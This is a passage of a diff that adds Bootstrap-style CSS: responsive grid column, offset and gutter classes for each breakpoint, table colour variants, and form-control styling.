+.g-4,.gx-4 {
+  --bs-gutter-x: 1.5rem
+}
+
+.g-4,.gy-4 {
+  --bs-gutter-y: 1.5rem
+}
+
+.g-5,.gx-5 {
+  --bs-gutter-x: 3rem
+}
+
+.g-5,.gy-5 {
+  --bs-gutter-y: 3rem
+}
+
+@media (min-width: 576px) {
+  .col-sm {
+      flex:1 0
+  }
+
+  .row-cols-sm-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-sm-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-sm-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-sm-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-sm-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-sm-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-sm-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-sm-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-sm-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-sm-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-sm-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-sm-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-sm-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-sm-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-sm-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-sm-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-sm-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-sm-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-sm-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-sm-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-sm-0 {
+      margin-left: 0
+  }
+
+  .offset-sm-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-sm-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-sm-3 {
+      margin-left: 25%
+  }
+
+  .offset-sm-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-sm-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-sm-6 {
+      margin-left: 50%
+  }
+
+  .offset-sm-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-sm-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-sm-9 {
+      margin-left: 75%
+  }
+
+  .offset-sm-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-sm-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-sm-0,.gx-sm-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-sm-0,.gy-sm-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-sm-1,.gx-sm-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-sm-1,.gy-sm-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-sm-2,.gx-sm-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-sm-2,.gy-sm-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-sm-3,.gx-sm-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-sm-3,.gy-sm-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-sm-4,.gx-sm-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-sm-4,.gy-sm-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-sm-5,.gx-sm-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-sm-5,.gy-sm-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 768px) {
+  .col-md {
+      flex:1 0
+  }
+
+  .row-cols-md-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-md-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-md-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-md-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-md-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-md-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-md-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-md-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-md-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-md-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-md-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-md-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-md-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-md-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-md-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-md-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-md-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-md-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-md-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-md-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-md-0 {
+      margin-left: 0
+  }
+
+  .offset-md-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-md-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-md-3 {
+      margin-left: 25%
+  }
+
+  .offset-md-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-md-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-md-6 {
+      margin-left: 50%
+  }
+
+  .offset-md-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-md-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-md-9 {
+      margin-left: 75%
+  }
+
+  .offset-md-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-md-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-md-0,.gx-md-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-md-0,.gy-md-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-md-1,.gx-md-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-md-1,.gy-md-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-md-2,.gx-md-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-md-2,.gy-md-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-md-3,.gx-md-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-md-3,.gy-md-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-md-4,.gx-md-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-md-4,.gy-md-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-md-5,.gx-md-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-md-5,.gy-md-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 992px) {
+  .col-lg {
+      flex:1 0
+  }
+
+  .row-cols-lg-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-lg-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-lg-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-lg-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-lg-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-lg-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-lg-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-lg-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-lg-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-lg-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-lg-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-lg-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-lg-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-lg-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-lg-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-lg-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-lg-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-lg-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-lg-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-lg-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-lg-0 {
+      margin-left: 0
+  }
+
+  .offset-lg-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-lg-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-lg-3 {
+      margin-left: 25%
+  }
+
+  .offset-lg-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-lg-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-lg-6 {
+      margin-left: 50%
+  }
+
+  .offset-lg-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-lg-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-lg-9 {
+      margin-left: 75%
+  }
+
+  .offset-lg-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-lg-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-lg-0,.gx-lg-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-lg-0,.gy-lg-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-lg-1,.gx-lg-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-lg-1,.gy-lg-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-lg-2,.gx-lg-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-lg-2,.gy-lg-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-lg-3,.gx-lg-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-lg-3,.gy-lg-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-lg-4,.gx-lg-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-lg-4,.gy-lg-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-lg-5,.gx-lg-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-lg-5,.gy-lg-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 1200px) {
+  .col-xl {
+      flex:1 0
+  }
+
+  .row-cols-xl-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-xl-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-xl-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-xl-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-xl-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-xl-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-xl-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xl-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-xl-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-xl-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xl-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-xl-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-xl-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-xl-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-xl-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-xl-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-xl-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-xl-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-xl-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-xl-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-xl-0 {
+      margin-left: 0
+  }
+
+  .offset-xl-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-xl-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-xl-3 {
+      margin-left: 25%
+  }
+
+  .offset-xl-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-xl-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-xl-6 {
+      margin-left: 50%
+  }
+
+  .offset-xl-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-xl-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-xl-9 {
+      margin-left: 75%
+  }
+
+  .offset-xl-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-xl-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-xl-0,.gx-xl-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-xl-0,.gy-xl-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-xl-1,.gx-xl-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-xl-1,.gy-xl-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-xl-2,.gx-xl-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-xl-2,.gy-xl-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-xl-3,.gx-xl-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-xl-3,.gy-xl-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-xl-4,.gx-xl-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-xl-4,.gy-xl-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-xl-5,.gx-xl-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-xl-5,.gy-xl-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 1400px) {
+  .col-xxl {
+      flex:1 0
+  }
+
+  .row-cols-xxl-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-xxl-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-xxl-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-xxl-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-xxl-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-xxl-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-xxl-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xxl-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-xxl-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-xxl-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xxl-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-xxl-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-xxl-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-xxl-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-xxl-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-xxl-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-xxl-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-xxl-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-xxl-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-xxl-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-xxl-0 {
+      margin-left: 0
+  }
+
+  .offset-xxl-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-xxl-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-xxl-3 {
+      margin-left: 25%
+  }
+
+  .offset-xxl-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-xxl-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-xxl-6 {
+      margin-left: 50%
+  }
+
+  .offset-xxl-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-xxl-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-xxl-9 {
+      margin-left: 75%
+  }
+
+  .offset-xxl-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-xxl-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-xxl-0,.gx-xxl-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-xxl-0,.gy-xxl-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-xxl-1,.gx-xxl-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-xxl-1,.gy-xxl-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-xxl-2,.gx-xxl-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-xxl-2,.gy-xxl-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-xxl-3,.gx-xxl-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-xxl-3,.gy-xxl-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-xxl-4,.gx-xxl-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-xxl-4,.gy-xxl-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-xxl-5,.gx-xxl-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-xxl-5,.gy-xxl-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+.table {
+  --bs-table-color-type: initial;
+  --bs-table-bg-type: initial;
+  --bs-table-color-state: initial;
+  --bs-table-bg-state: initial;
+  --bs-table-color: var(--bs-emphasis-color);
+  --bs-table-bg: var(--bs-body-bg);
+  --bs-table-border-color: var(--bs-border-color);
+  --bs-table-accent-bg: #0000;
+  --bs-table-striped-color: var(--bs-emphasis-color);
+  --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05);
+  --bs-table-active-color: var(--bs-emphasis-color);
+  --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1);
+  --bs-table-hover-color: var(--bs-emphasis-color);
+  --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075);
+  border-color: var(--bs-table-border-color);
+  margin-bottom: 1rem;
+  vertical-align: top;
+  width: 100%
+}
+
+.table>:not(caption)>*>* {
+  background-color: var(--bs-table-bg);
+  border-bottom-width: 1px;
+  border-bottom-width: var(--bs-border-width);
+  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
+  box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));
+  color: var(--bs-table-color);
+  color: var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));
+  padding: .5rem
+}
+
+.table>tbody {
+  vertical-align: inherit
+}
+
+.table>thead {
+  vertical-align: bottom
+}
+
+.table-group-divider {
+  border-top: 2px solid;
+  border-top: calc(var(--bs-border-width)*2) solid
+}
+
+.caption-top {
+  caption-side: top
+}
+
+.table-sm>:not(caption)>*>* {
+  padding: .25rem
+}
+
+.table-bordered>:not(caption)>* {
+  border-width: 1px 0;
+  border-width: var(--bs-border-width) 0
+}
+
+.table-bordered>:not(caption)>*>* {
+  border-width: 0 1px;
+  border-width: 0 var(--bs-border-width)
+}
+
+.table-borderless>:not(caption)>*>* {
+  border-bottom-width: 0
+}
+
+.table-borderless>:not(:first-child) {
+  border-top-width: 0
+}
+
+.table-striped-columns>:not(caption)>tr>:nth-child(2n),.table-striped>tbody>tr:nth-of-type(odd)>* {
+  --bs-table-color-type: var(--bs-table-striped-color);
+  --bs-table-bg-type: var(--bs-table-striped-bg)
+}
+
+.table-active {
+  --bs-table-color-state: var(--bs-table-active-color);
+  --bs-table-bg-state: var(--bs-table-active-bg)
+}
+
+.table-hover>tbody>tr:hover>* {
+  --bs-table-color-state: var(--bs-table-hover-color);
+  --bs-table-bg-state: var(--bs-table-hover-bg)
+}
+
+.table-primary {
+  --bs-table-color: #000;
+  --bs-table-bg: #cfe2ff;
+  --bs-table-border-color: #a6b5cc;
+  --bs-table-striped-bg: #c5d7f2;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #bacbe6;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #bfd1ec;
+  --bs-table-hover-color: #000
+}
+
+.table-primary,.table-secondary {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-secondary {
+  --bs-table-color: #000;
+  --bs-table-bg: #e2e3e5;
+  --bs-table-border-color: #b5b6b7;
+  --bs-table-striped-bg: #d7d8da;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #cbccce;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #d1d2d4;
+  --bs-table-hover-color: #000
+}
+
+.table-success {
+  --bs-table-color: #000;
+  --bs-table-bg: #d1e7dd;
+  --bs-table-border-color: #a7b9b1;
+  --bs-table-striped-bg: #c7dbd2;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #bcd0c7;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #c1d6cc;
+  --bs-table-hover-color: #000
+}
+
+.table-info,.table-success {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-info {
+  --bs-table-color: #000;
+  --bs-table-bg: #cff4fc;
+  --bs-table-border-color: #a6c3ca;
+  --bs-table-striped-bg: #c5e8ef;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #badce3;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #bfe2e9;
+  --bs-table-hover-color: #000
+}
+
+.table-warning {
+  --bs-table-color: #000;
+  --bs-table-bg: #fff3cd;
+  --bs-table-border-color: #ccc2a4;
+  --bs-table-striped-bg: #f2e7c3;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #e6dbb9;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #ece1be;
+  --bs-table-hover-color: #000
+}
+
+.table-danger,.table-warning {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-danger {
+  --bs-table-color: #000;
+  --bs-table-bg: #f8d7da;
+  --bs-table-border-color: #c6acae;
+  --bs-table-striped-bg: #eccccf;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #dfc2c4;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #e5c7ca;
+  --bs-table-hover-color: #000
+}
+
+.table-light {
+  --bs-table-color: #000;
+  --bs-table-bg: #f8f9fa;
+  --bs-table-border-color: #c6c7c8;
+  --bs-table-striped-bg: #ecedee;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #dfe0e1;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #e5e6e7;
+  --bs-table-hover-color: #000
+}
+
+.table-dark,.table-light {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-dark {
+  --bs-table-color: #fff;
+  --bs-table-bg: #212529;
+  --bs-table-border-color: #4d5154;
+  --bs-table-striped-bg: #2c3034;
+  --bs-table-striped-color: #fff;
+  --bs-table-active-bg: #373b3e;
+  --bs-table-active-color: #fff;
+  --bs-table-hover-bg: #323539;
+  --bs-table-hover-color: #fff
+}
+
+.table-responsive {
+  -webkit-overflow-scrolling: touch;
+  overflow-x: auto
+}
+
+@media (max-width: 575.98px) {
+  .table-responsive-sm {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 767.98px) {
+  .table-responsive-md {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 991.98px) {
+  .table-responsive-lg {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .table-responsive-xl {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .table-responsive-xxl {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+.form-label {
+  margin-bottom: .5rem
+}
+
+.col-form-label {
+  font-size: inherit;
+  line-height: 1.5;
+  margin-bottom: 0;
+  padding-bottom: calc(.375rem + 1px);
+  padding-bottom: calc(.375rem + var(--bs-border-width));
+  padding-top: calc(.375rem + 1px);
+  padding-top: calc(.375rem + var(--bs-border-width))
+}
+
+.col-form-label-lg {
+  font-size: 1.25rem;
+  padding-bottom: calc(.5rem + 1px);
+  padding-bottom: calc(.5rem + var(--bs-border-width));
+  padding-top: calc(.5rem + 1px);
+  padding-top: calc(.5rem + var(--bs-border-width))
+}
+
+.col-form-label-sm {
+  font-size: .875rem;
+  padding-bottom: calc(.25rem + 1px);
+  padding-bottom: calc(.25rem + var(--bs-border-width));
+  padding-top: calc(.25rem + 1px);
+  padding-top: calc(.25rem + var(--bs-border-width))
+}
+
+.form-text {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  font-size: .875em;
+  margin-top: .25rem
+}
+
+.form-control {
+  -webkit-appearance: none;
+  appearance: none;
+  background-clip: padding-box;
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: block;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  padding: .375rem .75rem;
+  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-control {
+      transition: none
+  }
+}
+
+.form-control[type=file] {
+  overflow: hidden
+}
+
+.form-control[type=file]:not(:disabled):not([readonly]) {
+  cursor: pointer
+}
+
+.form-control:focus {
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border-color: #86b7fe;
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  color: #212529;
+  color: var(--bs-body-color);
+  outline: 0
+}
+
+.form-control::-webkit-date-and-time-value {
+  height: 1.5em;
+  margin: 0;
+  min-width: 85px
+}
+
+.form-control::-webkit-datetime-edit {
+  display: block;
+  padding: 0
+}
+
+.form-control::placeholder {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  opacity: 1
+}
+
+.form-control:disabled {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg);
+  opacity: 1
+}
+
+.form-control::-webkit-file-upload-button {
+  background-color: #f8f9fa;
+  background-color: var(--bs-tertiary-bg);
+  border: 0 solid;
+  border-color: inherit;
+  border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
+  color: #212529;
+  color: var(--bs-body-color);
+  margin: -.375rem -.75rem;
+  margin-inline-end:.75rem;padding: .375rem .75rem;
+  pointer-events: none;
+  -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+.form-control::file-selector-button {
+  background-color: #f8f9fa;
+  background-color: var(--bs-tertiary-bg);
+  border: 0 solid;
+  border-color: inherit;
+  border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
+  color: #212529;
+  color: var(--bs-body-color);
+  margin: -.375rem -.75rem;
+  margin-inline-end:.75rem;padding: .375rem .75rem;
+  pointer-events: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-control::-webkit-file-upload-button {
+      -webkit-transition: none;
+      transition: none
+  }
+
+  .form-control::file-selector-button {
+      transition: none
+  }
+}
+
+.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.form-control-plaintext {
+  background-color: initial;
+  border: solid #0000;
+  border-width: 1px 0;
+  border-width: var(--bs-border-width) 0;
+  color: #212529;
+  color: var(--bs-body-color);
+  display: block;
+  line-height: 1.5;
+  margin-bottom: 0;
+  padding: .375rem 0;
+  width: 100%
+}
+
+.form-control-plaintext:focus {
+  outline: 0
+}
+
+.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm {
+  padding-left: 0;
+  padding-right: 0
+}
+
+.form-control-sm {
+  border-radius: .25rem;
+  border-radius: var(--bs-border-radius-sm);
+  font-size: .875rem;
+  min-height: calc(1.5em + .5rem + 2px);
